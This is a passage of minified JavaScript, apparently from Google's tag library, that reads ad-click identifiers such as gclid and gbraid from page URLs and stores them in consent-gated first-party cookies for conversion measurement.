function dt(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var it=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function jt(a,b,c){if(et[b]){for(var d=[],e=Mr(a,void 0,void 0,it.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=ft(g.value,b,c);h&&d.push(kt(h))}return d}}
function lt(a){var b=mt;if(et[2]){for(var c={},d=Nr(a,void 0,void 0,it.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=ft(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(kt(p)))}return c}}function nt(a,b,c,d,e){d=d||{};var f=cs(d.domain,d.path),g=gt(b,c,f);if(!g)return 1;var h=or(d,e,void 0,it.get(c));return Yr(a,g,h)}function ot(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function kt(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=$s[e];d.jg?d.jg.Lj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return ot(h,g.jg)}}(d)):void 0:typeof f==="string"&&ot(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var pt=function(){this.value=0};pt.prototype.set=function(a){return this.value|=1<<a};var qt=function(a,b){b<=0||(a.value|=1<<b-1)};pt.prototype.get=function(){return this.value};pt.prototype.clear=function(a){this.value&=~(1<<a)};pt.prototype.clearAll=function(){this.value=0};pt.prototype.equals=function(a){return this.value===a.value};function rt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function st(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function tt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Yb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Yb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(Yh((""+b+e).toLowerCase()))};var ut={},vt=(ut.gclid=!0,ut.dclid=!0,ut.gbraid=!0,ut.wbraid=!0,ut),wt=/^\w+$/,xt=/^[\w-]+$/,zt={},At=(zt.aw="_aw",zt.dc="_dc",zt.gf="_gf",zt.gp="_gp",zt.gs="_gs",zt.ha="_ha",zt.ag="_ag",zt.gb="_gb",zt),Bt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Ct=/^www\.googleadservices\.com$/;function Dt(){return["ad_storage","ad_user_data"]}function Et(a){return!Xa(6)||Zl(a)}function Ft(a,b){function c(){var d=Et(b);d&&a();return d}em(function(){c()||fm(c,b)},b)}
function Gt(a){return Ht(a).map(function(b){return b.gclid})}function It(a){return Jt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function Jt(a){var b=Kt(a.prefix),c=Lt("gb",b),d=Lt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=Ht(c).map(e("gb")),g=Mt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Nt(a,b,c,d,e){var f=wb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.bd=e),f.labels=Ot(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,bd:e})}function Mt(a){for(var b=jt(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Pt(f);h&&Nt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function Ht(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return St(b)}function Tt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Rt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new pt,q=(n=b.Aa)!=null?n:new pt;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.bd=b.bd);d.labels=Tt(d.labels||[],b.labels||[]);d.Za=Tt(d.Za||[],b.Za||[])}else c&&e?oa(Object,"assign").call(Object,e,b):a.push(b)}
function Ut(a){if(!a)return new pt;var b=new pt;if(a===1)return qt(b,2),qt(b,3),b;qt(b,a);return b}
function Vt(){var a=tr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(xt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new pt;typeof e==="number"?g=Ut(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Wt(){var a=tr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(xt))return b;var f=new pt,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function Xt(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}var g=Vt();g&&(g.bd=void 0,g.Za=g.Za||[2],Rt(b,g));if(Xa(14)){var h=Wt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.bd=void 0;p.Za=p.Za||[2];Rt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return St(b)}
function Ot(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Kt(a){return a&&typeof a==="string"&&a.match(wt)?a:"_gcl"}function Yt(a,b){if(a){var c={value:a,Aa:new pt};qt(c.Aa,b);return c}}
function Zt(a,b,c){var d=Cj(a),e=wj(d,"query",!1,void 0,"gclsrc"),f=Yt(wj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Yt(tj(g,"gclid",!1),3));e||(e=tj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function $t(a,b){var c=Cj(a),d=wj(c,"query",!1,void 0,"gclid"),e=wj(c,"query",!1,void 0,"gclsrc"),f=wj(c,"query",!1,void 0,"wbraid");f=Wb(f);var g=wj(c,"query",!1,void 0,"gbraid"),h=wj(c,"query",!1,void 0,"gad_source"),l=wj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||tj(n,"gclid",!1);e=e||tj(n,"gclsrc",!1);f=f||tj(n,"wbraid",!1);g=g||tj(n,"gbraid",!1);h=h||tj(n,"gad_source",!1)}return au(d,e,l,f,g,h)}function bu(){return $t(w.location.href,!0)}
function au(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(xt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&xt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&xt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&xt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function cu(a){for(var b=bu(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=$t(w.document.referrer,!1),b.gad_source=void 0);du(b,!1,a)}
function eu(a){cu(a);var b=Zt(w.location.href,!0,!1);b.length||(b=Zt(w.document.referrer,!1,!0));a=a||{};fu(a);if(b.length){var c=b[0],d=Hb(),e=or(a,d,!0),f=Dt(),g=function(){Et(f)&&e.expires!==void 0&&qr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};em(function(){g();Et(f)||fm(g,f)},f)}}
function fu(a){var b;if(b=Xa(15)){var c=gu();b=Bt.test(c)||Ct.test(c)||hu()}if(b){var d;a:{for(var e=Cj(w.location.href),f=uj(wj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!vt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=rt(n),r;if(q)c:{var t=q;if(t&&t.length!==0){var u=0;try{for(var v=10;u<t.length&&!(v--<=0);){var x=st(t,u);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,H=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var M=st(t,H);if(M===void 0)break;r=m(M).next().value===1;break c}var fa;d:{var ba=void 0,P=t,S=H;switch(I){case 0:fa=(ba=st(P,S))==null?void 0:ba[1];break d;case 1:fa=S+8;break d;case 2:var na=st(P,S);if(na===void 0)break;var la=m(na),V=la.next().value;fa=la.next().value+V;break d;case 5:fa=S+4;break d}fa=void 0}if(fa===void 0||fa>t.length||fa<=u)break;u=fa}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var U=d;U&&iu(U,7,a)}}
function iu(a,b,c){c=c||{};var d=Hb(),e=or(c,d,!0),f=Dt(),g=function(){if(Et(f)&&e.expires!==void 0){var h=Wt()||[];Rt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Ut(b)},!0);qr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};em(function(){Et(f)?g():fm(g,f)},f)}
function du(a,b,c,d,e){c=c||{};e=e||[];var f=Kt(c.prefix),g=d||Hb(),h=Math.round(g/1E3),l=Dt(),n=!1,p=!1,q=Xa(20),r=function(){if(Et(l)){var t=or(c,g,!0);t.Hc=l;for(var u=function(ba,P){var S=Lt(ba,f);S&&(Yr(S,P,t),ba!=="gb"&&(n=!0))},v=function(ba){var P=["GCL",h,ba];e.length>0&&P.push(e.join("."));return P.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&u(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=Lt("gb",f);!b&&Ht(E).some(function(ba){return ba.gclid===
C&&ba.labels&&ba.labels.length>0})||u("gb",v(C))}}if(!p&&a.gbraid&&Et("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,I=Lt("ag",f);if(b||!Mt(I).some(function(ba){return ba.gclid===H&&ba.labels&&ba.labels.length>0})){var M={},fa=(M.k=H,M.i=""+h,M.b=e,M);nt(I,fa,5,c,g)}}ju(a,f,g,c)};em(function(){r();Et(l)||fm(r,l)},l)}
function ju(a,b,c,d){if(a.gad_source!==void 0&&Et("ad_storage")){var e=hd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=Lt("gs",b);if(g){var h=Math.floor((Hb()-(gd()||0))/1E3),l,n=tt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);nt(g,l,5,d,c)}}}}
function ku(a,b){var c=ys(!0);Ft(function(){for(var d=Kt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(At[f]!==void 0){var g=Lt(f,d),h=c[g];if(h){var l=Math.min(lu(h),Hb()),n;b:{for(var p=l,q=Mr(g,A.cookie,void 0,Dt()),r=0;r<q.length;++r)if(lu(q[r])>p){n=!0;break b}n=!1}if(!n){var t=or(b,l,!0);t.Hc=Dt();Yr(g,h,t)}}}}du(au(c.gclid,c.gclsrc),!1,b)},Dt())}
function mu(a){var b=["ag"],c=ys(!0),d=Kt(a.prefix);Ft(function(){for(var e=0;e<b.length;++e){var f=Lt(b[e],d);if(f){var g=c[f];if(g){var h=ft(g,5);if(h){var l=Pt(h);l||(l=Hb());var n;a:{for(var p=l,q=jt(f,5),r=0;r<q.length;++r)if(Pt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);nt(f,h,5,a,l)}}}}},["ad_storage"])}function Lt(a,b){var c=At[a];if(c!==void 0)return b+c}function lu(a){return nu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Pt(a){return a?(Number(a.i)||0)*1E3:0}function Qt(a){var b=nu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function nu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!xt.test(a[2])?[]:a}
function ou(a,b,c,d,e){if(Array.isArray(b)&&Lr(w)){var f=Kt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=Lt(a[l],f);if(n){var p=Mr(n,A.cookie,void 0,Dt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Ft(function(){Fs(g,b,c,d)},Dt())}}
function pu(a,b,c,d){if(Array.isArray(a)&&Lr(w)){var e=["ag"],f=Kt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=Lt(e[l],f);if(!n)return{};var p=jt(n,5);if(p.length){var q=p.sort(function(r,t){return Pt(t)-Pt(r)})[0];h[n]=gt(q,5)}}return h};Ft(function(){Fs(g,a,b,c)},["ad_storage"])}}function St(a){return a.filter(function(b){return xt.test(b.gclid)})}
function qu(a,b){if(Lr(w)){for(var c=Kt(b.prefix),d={},e=0;e<a.length;e++)At[a[e]]&&(d[a[e]]=At[a[e]]);Ft(function(){Ab(d,function(f,g){var h=Mr(c+g,A.cookie,void 0,Dt());h.sort(function(t,u){return lu(u)-lu(t)});if(h.length){var l=h[0],n=lu(l),p=nu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=nu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];du(q,!0,b,n,p)}})},Dt())}}
function ru(a){var b=["ag"],c=["gbraid"];Ft(function(){for(var d=Kt(a.prefix),e=0;e<b.length;++e){var f=Lt(b[e],d);if(!f)break;var g=jt(f,5);if(g.length){var h=g.sort(function(q,r){return Pt(r)-Pt(q)})[0],l=Pt(h),n=h.b,p={};p[c[e]]=h.k;du(p,!0,a,l,n)}}},["ad_storage"])}function su(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function tu(a){function b(h,l,n){n&&(h[l]=n)}if(bm()){var c=bu(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ys(!1)._gs);if(su(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Gs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Gs(function(){return g},1)}}}function hu(){var a=Cj(w.location.href);return wj(a,"query",!1,void 0,"gad_source")}
function uu(a){if(!Xa(1))return null;var b=ys(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=hu();if(b!=null)return b;var c=bu();if(su(c,a))return"0"}return null}function vu(a){var b=uu(a);b!=null&&Gs(function(){var c={};return c.gad_source=b,c},4)}function wu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function xu(a,b,c,d){var e=[];c=c||{};if(!Et(Dt()))return e;var f=Ht(a),g=wu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=or(c,p,!0);r.Hc=Dt();Yr(a,q,r)}return e}
function yu(a,b){var c=[];b=b||{};var d=Jt(b),e=wu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=Kt(b.prefix),n=Lt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(t||[]).concat([a]),x);nt(n,y,5,b,u)}else if(h.type==="gb"){var z=[q,v,r].concat(t||[],[a]).join("."),C=or(b,u,!0);C.Hc=Dt();Yr(n,z,C)}}return c}
function zu(a,b){var c=Kt(b),d=Lt(a,c);if(!d)return 0;var e;e=a==="ag"?Mt(d):Ht(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Au(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Bu(a){var b=Math.max(zu("aw",a),Au(Et(Dt())?Ys():{})),c=Math.max(zu("gb",a),Au(Et(Dt())?Ys("_gac_gb",!0):{}));c=Math.max(c,zu("ag",a));return c>b}
function gu(){return A.referrer?wj(Cj(A.referrer),"host"):""};
var Cu=function(a,b){b=b===void 0?!1:b;var c=lo("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},Du=function(a){return Dj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Ju=function(a,b,c,d,e){var f=Kt(a.prefix);if(Cu(f,!0)){var g=bu(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=Eu(),r=q.Ne,t=q.un;l&&(p==="aw.ds"||Q(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,fc:p});n&&h.push({gclid:n,fc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,fc:"gb"});h.length===0&&(p==="aw.ds"||Q(235)&&p==="aw.dv")&&h.push({gclid:"",fc:p});Fu(function(){var u=$n(Gu());if(u){Ms(a);var v=[],x=u?Ks[Ns(a.prefix)]:void 0;x&&v.push("auid="+x);if($n(K.m.Z)){e&&v.push("userId="+e);var y=um(qm.aa.Nm);if(y===void 0)tm(qm.aa.Om,!0);else{var z=um(qm.aa.Dh);v.push("ga_uid="+z+"."+y)}}var C=gu(),E=u||!d?h:[];E.length===0&&(Bt.test(C)||Ct.test(C))&&E.push({gclid:"",fc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+
encodeURIComponent(C));var H=Hu();v.push("url="+encodeURIComponent(H));v.push("tft="+Hb());var I=gd();I!==void 0&&v.push("tfd="+Math.round(I));var M=vq(!0);v.push("frm="+M);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));t!==void 0&&v.push("gad_source_src="+encodeURIComponent(t.toString()));if(!c){var fa={};c=up(kp(new jp(0),(fa[K.m.Tb]=cq.D[K.m.Tb],fa)))}v.push("gtm="+Hp({Sa:b,mc:!!c.eventMetadata[R.C.ob]}));dr()&&v.push("gcs="+er());v.push("gcd="+ir(c));lr()&&v.push("dma_cps="+jr());v.push("dma="+
kr());cr(c)?v.push("npa=0"):v.push("npa=1");nr()&&v.push("_ng=1");Hq(Pq())&&v.push("tcfd="+mr());var ba=Wq();ba&&v.push("gdpr="+ba);var P=Vq();P&&v.push("gdpr_consent="+P);Q(123)&&ys(!1)._up&&v.push("gtm_up=1");var S=Ck();S&&v.push("tag_exp="+S);if(E.length>0)for(var na=0;na<E.length;na++){var la=E[na],V=la.gclid,U=la.fc;if(!Iu(a.prefix,U+"."+V,x!==void 0)){var ia=D(36)+"?"+v.join("&");if(V!=="")ia=U==="gb"?ia+"&wbraid="+V:ia+"&gclid="+V+"&gclsrc="+U;else if(U==="aw.ds"||Q(235)&&U==="aw.dv")ia=ia+
"&gclsrc="+U;$c(ia)}}else if(r!==void 0&&!Iu(a.prefix,"gad",x!==void 0)){var ta=D(36)+"?"+v.join("&");$c(ta)}}}})}},Iu=function(a,b,c){var d=lo("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Eu=function(){var a=Cj(w.location.href),b=void 0,c=void 0,d=wj(a,"query",!1,void 0,"gad_source"),e=wj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(Ku);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Ne:b,un:c,Jh:e}},Hu=function(){var a=
vq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},Lu=function(a){var b=[];Ab(a,function(c,d){d=St(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Mu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Ej("gcl"+a);if(d)return d.split(".")}var e=Kt(b);if(e==="_gcl"){var f=!$n(Gu())&&c,g;g=bu()[a]||[];if(g.length>0)return f?["0"]:g}var h=Lt(a,e);return h?Gt(h):[]},Fu=function(a){var b=Gu();fo(function(){a();
$n(b)||fm(a,b)},b)},Gu=function(){return[K.m.X,K.m.Z]},Ku=/^gad_source[_=](\d+)$/;function Nu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Ou(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Pu(){return["ad_storage","ad_user_data"]}function Qu(a){if(Q(38)&&!um(qm.aa.Bm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Nu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(tm(qm.aa.Bm,function(d){d.gclid&&iu(d.gclid,5,a)}),Ou(c)||O(178))})}catch(c){O(177)}};em(function(){Et(Pu())?b():fm(b,Pu())},Pu())}};var Ru=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Su(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Tu(a,b){if(Q(a)){if(um(qm.aa.He))return O(176),qm.aa.He;if(um(qm.aa.Em))return O(170),qm.aa.He;var c=qq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Ru.includes(g.origin))O(172);else if(!Su(g)){var h={gadSource:g.data.gadSource};Q(229)&&(h.gclid=g.data.gclid);tm(qm.aa.He,h);a===200&&g.data.gclid&&iu(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);zq(c,"message",d)}};if(yq(c,"message",d)){tm(qm.aa.Em,!0);for(var e=m(Ru),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return qm.aa.He}O(175)}}};
var Uu=function(a){var b={prefix:N(a.F,K.m.Fb)||N(a.F,K.m.cb),domain:N(a.F,K.m.Gb),dd:N(a.F,K.m.xb),flags:N(a.F,K.m.Vb)};a.F.isGtmEvent&&(b.path=N(a.F,K.m.xc));return b},Wu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Le;d=a.Qe;e=a.Xe;f=a.Sa;g=a.F;h=a.Ue;l=a.St;n=a.Yn;Vu({Le:c,Qe:d,Xe:e,Zc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,Ju(b,f,g,h,n))},Yu=function(a,b){if(!T(a,R.C.Ie)){var c=Tu(119);if(c){var d=um(c),e=function(g){W(a,R.C.Ie,!0);var h=Xu(a,K.m.bf),l=Xu(a,K.m.cf);X(a,K.m.bf,String(g.gadSource));
X(a,K.m.cf,6);W(a,R.C.ja);W(a,R.C.gg);X(a,K.m.ja);b();X(a,K.m.bf,h);X(a,K.m.cf,l);W(a,R.C.Ie,!1)};if(d)e(d);else{var f=void 0;f=wm(c,function(g,h){e(h);xm(c,f)})}}}},Vu=function(a){var b,c,d,e;b=a.Le;c=a.Qe;d=a.Xe;e=a.Zc;b&&(Is(c[K.m.Ff],!!c[K.m.wa])&&(ku(Zu,e),mu(e),Vs(e)),vq()!==2?(eu(e),Qu(e),Tu(200,e)):cu(e),qu(Zu,e),ru(e));c[K.m.wa]&&(ou(Zu,c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),pu(c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),Ws(Ns(e.prefix),c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e),Ws("FPAU",c[K.m.wa],
c[K.m.wd],!!c[K.m.Rc],e));d&&(Q(101)?tu($u):tu(av));vu(av)},bv=function(a){var b=[L.O.La];Array.isArray(b)||(b=[b]);var c=T(a,R.C.da);return b.indexOf(c)>=0},Zu=["aw","dc","gb"],av=["aw","dc","gb","ag"],$u=["aw","dc","gb","ag","gad_source"];var cv=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dv=/^~?[\w-]+(?:\.~?[\w-]+)*$/,ev=/^\d+\.fls\.doubleclick\.net$/,fv=/;gac=([^;?]+)/,gv=/;gacgb=([^;?]+)/;
function hv(a,b){if(ev.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(cv)?vj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function iv(a,b,c){for(var d=Et(Dt())?Ys("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=xu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Qq:f?e.join(";"):"",Pq:hv(d,gv)}}function jv(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(dv)?b[1]:void 0}
function kv(a){var b={},c,d,e;ev.test(A.location.host)&&(c=jv("gclgs"),d=jv("gclst"),e=jv("gcllp"));if(c&&d&&e)b.ng=c,b.Lh=d,b.Kh=e;else{var f=Hb(),g=Mt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.bd});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Lh=l.join("."),b.Kh=n.join("."))}return b}
function lv(a,b,c,d){d=d===void 0?!1:d;if(ev.test(A.location.host)){var e=jv(c);if(e){if(d){var f=new pt;qt(f,2);qt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new pt,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Xt(g):Ht(g)}if(b==="wbraid")return Ht((a||"_gcl")+"_gb");if(b==="braids")return Jt({prefix:a})}return[]}function mv(a){return ev.test(A.location.host)?!(jv("gclaw")||jv("gac")):Bu(a)}
function nv(a,b,c){var d;d=c?yu(a,b):xu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var ov=function(a){if(Xu(a,K.m.vc)||Xu(a,K.m.ue)){var b=Xu(a,K.m.pe),c=ud(T(a,R.C.Ba),null),d=Kt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Xu(a,K.m.vc)){var e=nv(b,c,!T(a,R.C.dm));W(a,R.C.dm,!0);e&&X(a,K.m.Gl,e)}if(Xu(a,K.m.ue)){var f=iv(b,c).Qq;f&&X(a,K.m.Zk,f)}}},sv=function(a){var b=new pv;Q(101)&&bv(a)&&X(a,K.m.yl,ys(!1)._gs);if(Q(16)){var c=N(a.F,K.m.ya);c||(c=vq(!1)===1?w.top.location.href:w.location.href);var d,e=Cj(c),f=wj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
